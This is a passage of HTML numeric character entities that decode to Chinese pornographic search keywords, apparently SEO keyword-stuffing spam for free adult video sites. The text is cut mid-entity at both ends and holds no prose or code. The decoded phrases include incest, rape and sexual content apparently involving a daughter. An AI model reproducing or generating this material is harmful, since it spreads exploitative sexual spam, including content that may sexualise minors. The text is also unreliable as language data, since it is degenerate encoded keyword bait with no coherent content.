23610;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#21512;&#38598;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#46;&#46;&#52;&#51;&#57;&#57;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#26356;&#26032;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#20912;&#23707;&#35821;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#118;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20013;&#25991;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22140;&#37324;&#21866;&#21862;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#44;&#26080;&#27861;&#28385;&#36275;&#49;&#57;&#56;&#48;&#24847;&#22823;&#21033;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20122;&#27954;&#32593;&#31449;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#39640;&#28165;&#22312;&#32447;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#20813;&#44;&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#20122;&#27954;&#29087;&#22919;&#65;&#86;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20154;&#22971;&#32;&#39640;&#28165;&#32;&#20013;&#25991;&#44;&#29087;&#22899;&#20154;&#22971;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20869;&#23556;&#20154;&#22971;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#20154;&#22971;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#21320;&#22812;&#26080;&#30721;&#29087;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#44;&#20154;&#22971;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#22823;&#36947;&#29087;&#22899;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#65;&#86;&#29087;&#22919;&#20154;&#38663;&#31934;&#21697;&#19968;&#21697;&#20108;&#21306;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#20869;&#23556;&#20154;&#22971;&#35270;&#39057;&#22269;&#20869;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#29408;&#29408;&#36481;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32593;&#20262;&#23556;&#20081;&#20013;&#25991;&#44;&#20234;&#20154;&#28608;&#24773;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20154;&#22971;&#97;&#118;&#20262;&#29702;&#44;&#20037;&#33609;&#28909;&#20037;&#33609;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#29087;&#22919;&#20154;&#22971;&#44;&#20013;&#25991;&#20081;&#30721;&#23383;&#24917;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20081;&#30721;&#29087;&#22899;&#22312;&#32447;&#44;&#29087;&#22899;&#20154;&#22971;&#27700;&#22810;&#29245;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22007;&#22007;&#21483;&#44;&#29087;&#22899;&#23569;&#22919;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#29087;&#22899;&#23569;&#22919;&#65;&#86;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#44;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#44;&#33394;&#27442;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22269;&#20135;&#20081;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#20154;&#22971;&#44;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20869;&#31934;&#21697;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#44;&#34588;&#26691;&#29408;&#29408;&#33394;&#20234;&#20154;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#31532;&#19977;&#21306;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#19968;&#21306;&#20108;&#23567;&#35828;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#57;&#54;&#20154;&#22971;&#26080;&#30721;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#32;&#20154;&#22971;&#29087;&#22899;&#44;&#25104;&#20154;&#20013;&#25991;&#32593;&#44;&#29408;&#29408;&#36481;&#49;&#56;&#19977;&#21306;&#20108;&#21306;&#19968;&#21306;&#44;&#20122;&#24030;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#32769;&#29436;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#65;&#86;&#40635;&#35910;&#44;&#20154;&#22971;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#45;&#19987;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#20869;&#23556;&#26080;&#30721;&#19968;&#21306;&#19977;&#21306;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#20122;&#27954;&#27431;&#27954;&#26080;&#21345;&#20108;&#21306;&#35270;&#38971;&#44;&#26085;&#38889;&#19968;&#26412;&#20043;&#36947;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#44;&#27431;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#21464;&#24577;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#22270;&#29255;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#73;&#70;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#28073;&#22825;&#20351;&#44;&#20013;&#25991;&#25991;&#23383;&#24149;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#25991;&#20013;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#12298;&#32905;&#20083;&#27442;&#23627;&#12299;&#33485;&#20117;&#31354;&#44;&#25105;&#21644;&#23731;&#30340;&#32905;&#27442;&#24615;&#21490;&#44;&#35768;&#26228;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#26080;&#21024;&#20943;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#30005;&#24433;&#44;&#24615;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#32982;&#32769;&#22826;&#24615;&#22810;&#27611;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#34987;&#22827;&#12398;&#19978;&#21496;&#12395;&#29359;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#52;&#52;&#51;&#56;&#120;&#50;&#51;&#20840;&#22269;&#22823;&#20813;&#44;&#46;&#49;&#55;&#67;&#46;&#67;&#79;&#77;&#32670;&#32670;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#88;&#88;&#26497;&#21697;&#23047;&#23567;&#44;&#29788;&#20285;&#34987;&#21508;&#31181;&#23039;&#21183;&#67;&#21040;&#39640;&#28526;&#44;&#22269;&#29986;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#29408;&#29408;&#25784;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#40644;&#21448;&#21050;&#28608;&#32593;&#31449;&#44;&#23004;&#20809;&#23431;&#44;&#26085;&#26085;&#22812;&#22812;&#25784;&#25784;&#44;&#119;&#119;&#119;&#46;&#29408;&#29408;&#25784;&#46;&#99;&#111;&#109;&#44;&#37257;&#25331;&#24433;&#35270;&#44;&#39640;&#28526;&#27611;&#29255;&#21448;&#33394;&#21448;&#29245;&#20813;&#36153;&#44;&#21320;&#22812;&#54;&#57;&#25104;&#20154;&#20570;&#29232;&#35270;&#39057;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#20813;&#36153;&#44;&#30007;&#29983;&#30475;&#30340;&#27745;&#32593;&#31449;&#44;&#22825;&#36481;&#22812;&#22812;&#36481;&#29436;&#29408;&#36481;&#44;&#20599;&#20599;&#25784;&#24433;&#38498;&#44;&#21320;&#22812;&#29087;&#22899;&#25554;&#25554;&#88;&#88;&#20813;&#36153;&#35270;&#39057;&#44;&#20146;&#22899;&#23567;&#23273;&#23273;&#104;&#20081;&#35270;&#39057;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#66;&#20984;&#20984;&#20984;&#66;&#66;&#66;&#25353;&#25705;&#44;&#24378;&#25720;&#31192;&#20070;&#20154;&#22971;&#22823;&#20083;&#66;&#68;&#44;&#32769;&#32705;&#72;&#29408;&#29408;&#36481;&#27515;&#20320;&#72;&#20052;&#33298;&#44;&#19968;&#22812;&#26410;&#25300;&#23567;&#21741;&#21253;&#32;&#49;&#86;&#49;&#32;&#72;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#66;&#66;&#65;&#65;&#66;&#66;&#65;&#65;&#44;&#26080;&#22871;&#36827;&#20837;&#20869;&#35874;&#49;&#49;&#80;&#35270;&#39057;&#65;&#29255;&#44;&#28139;&#33216;&#33395;&#22919;&#40;&#20840;&#41;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#35946;&#22919;&#33633;&#20083;&#44;&#30475;&#30495;&#20154;&#35064;&#20307;&#66;&#66;&#66;&#66;&#66;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#28155;&#65;&#29255;&#23567;&#35828;&#44;&#26085;&#26412;&#20154;&#35064;&#20307;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#26412;&#28155;&#19979;&#36793;&#26080;&#30721;&#35270;&#39057;&#20840;&#36807;&#31243;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20154;&#22971;&#26080;&#30721;&#21306;&#20813;&#36153;&#20061;&#33394;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#21160;&#28459;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#22108;&#22108;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#22812;&#22812;&#29233;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#35270;&#39057;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#30005;&#35270;&#21095;&#44;&#39640;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#33510;&#29916;&#32593;&#44;&#19977;&#24180;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#22909;&#22993;&#23064;&#44;&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#32593;&#31449;&#44;&#33510;&#29916;&#30005;&#24433;&#32593;&#44;&#33510;&#29916;&#30005;&#24433;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#23398;&#29983;&#22969;&#39640;&#28165;&#29256;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#37117;&#31169;&#20154;&#24773;&#20387;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#21021;&#20013;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#33457;&#33457;&#19990;&#30028;&#20813;&#36153;&#30475;&#30005;&#24433;&#44;&#40635;&#33457;&#20256;&#21095;&#23398;&#29983;&#22969;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#31532;&#49;&#52;&#38598;&#44;&#26368;&#36817;&#25773;&#25918;&#20013;&#25991;&#29256;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#32654;&#21619;&#20851;&#31995;&#50;&#38889;&#22269;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#44;&#40635;&#35910;&#20256;&#20256;&#23186;&#20037;&#20037;&#20037;&#29233;&#44;&#40635;&#35910;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#20256;&#29028;&#20837;&#21475;&#20813;&#36153;&#36827;&#20837;&#50;&#48;&#50;&#51;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#44;&#12304;&#20081;&#23376;&#20262;&#12305;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38738;&#38738;&#33609;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#29255;&#44;&#22235;&#24029;&#20081;&#23376;&#20262;&#35270;&#39057;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#20081;&#23376;&#20262;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#45;&#20122;&#27954;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21508;&#31867;&#32769;&#29087;&#22899;&#32769;&#29087;&#22919;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#69;&#69;&#85;&#83;&#83;&#40065;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#44;&#25633;&#32769;&#29087;&#22899;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20102;&#32769;&#22899;&#20154;&#35270;&#39057;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#22269;&#20135;&#29087;&#22919;&#20081;&#23376;&#20262;&#104;&#100;&#44;&#22269;&#20135;&#29087;&#22919;&#19982;&#23376;&#20262;&#44;&#27861;&#22269;&#33322;&#31354;&#50;&#48;&#49;&#54;&#26410;&#21024;&#20943;&#29256;&#44;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#44;&#33922;&#33922;&#26377;&#35805;&#35828;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#119;&#111;&#54;&#57;&#56;&#44;&#23421;&#27442;&#38548;&#22681;&#33457;&#44;&#12298;&#20986;&#31199;&#25151;&#50;&#12299;&#44;&#38472;&#24314;&#25996;&#20027;&#28436;&#30340;&#30005;&#35270;&#21095;&#44;&#100;&#121;&#57;&#57;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20813;&#36153;&#30475;&#32447;&#20154;&#44;&#20013;&#25991;&#30005;&#35270;&#21095;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#24179;&#21488;&#44;&#46;&#46;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#29305;&#27530;&#30340;&#20445;&#38505;&#25512;&#38144;&#21592;&#50;&#44;&#24773;&#27442;&#22823;&#21414;&#44;&#26446;&#20029;&#29645;&#34588;&#26691;&#25104;&#29087;&#44;&#20122;&#27954;&#39640;&#28165;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33521;&#38596;&#25937;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#53;&#53;&#53;&#44;&#20813;&#36153;&#30475;&#30005;&#24433;&#30005;&#35270;&#21095;&#36719;&#20214;&#44;&#22937;&#25163;&#25151;&#26415;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#57;&#56;&#48;&#32654;&#24335;&#20445;&#32599;&#44;&#97;&#118;&#20122;&#27954;&#22269;&#20135;&#23567;&#30005;&#24433;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#20146;&#23376;&#20262;&#20146;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#26412;&#20154;&#22971;&#20262;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#33394;&#65;&#29255;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#30340;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#40644;&#32593;&#31449;&#121;&#121;&#121;&#52;&#53;&#54;&#44;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#40644;&#65;&#29255;&#44;&#20122;&#27954;&#26149;&#33394;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#45;&#19977;&#19978;&#20122;&#44;&#20813;&#36153;&#26080;&#30721;&#31934;&#21697;&#40644;&#65;&#86;&#30005;&#24433;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#32423;&#44;&#21478;&#31867;&#22825;&#22530;&#44;&#22825;&#22530;&#36164;&#28304;&#20013;&#25991;&#44;&#22825;&#22530;&#20013;&#25991;&#56;&#36164;&#28304;&#22312;&#32447;&#56;&#44;&#22825;&#22530;&#20013;&#25991;&#36164;&#28304;&#22312;&#32447;&#26368;&#26032;&#29256;&#19979;&#36733;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#23545;&#30333;&#29087;&#22919;&#44;&#22269;&#20135;&#21448;&#28369;&#21448;&#23273;&#21448;&#30333;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#26497;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#22899;&#20027;&#25773;&#21943;&#27700;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#22108;&#22108;&#22108;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#21306;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#20013;&#21307;&#21550;&#22905;&#30340;&#33457;&#33922;&#21644;&#22902;&#27700;&#35270;&#39057;&#25773;&#25918;&#44;&#25104;&#20154;&#21320;&#22812;&#29245;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#35686;&#20083;&#38142;&#20083;&#29615;&#33922;&#29615;&#38083;&#38107;&#35843;&#25945;&#44;&#26085;&#20135;&#20037;&#20037;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#23447;&#21644;&#31934;&#21697;&#49;&#19978;&#26144;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#30475;&#40657;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#36229;&#28165;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#39029;&#31934;&#21697;&#21457;&#24067;&#44;&#25104;&#20154;&#32654;&#22899;&#32593;&#44;&#57;&#56;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#44;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#19968;&#36947;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#20813;&#36153;&#35270;&#39057;&#44;&#22810;&#30007;&#19968;&#22899;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#20840;&#38598;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#19977;&#22899;&#19968;&#30007;&#67;&#80;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;&#21457;&#24067;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#115;&#117;&#110;&#102;&#108;&#111;&#119;&#101;&#114;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#29087;&#22919;&#20154;&#22971;&#26080;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#30495;&#30690;&#32455;&#27743;&#44;&#32654;&#22899;&#32593;&#31449;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#44;&#25773;&#25773;&#201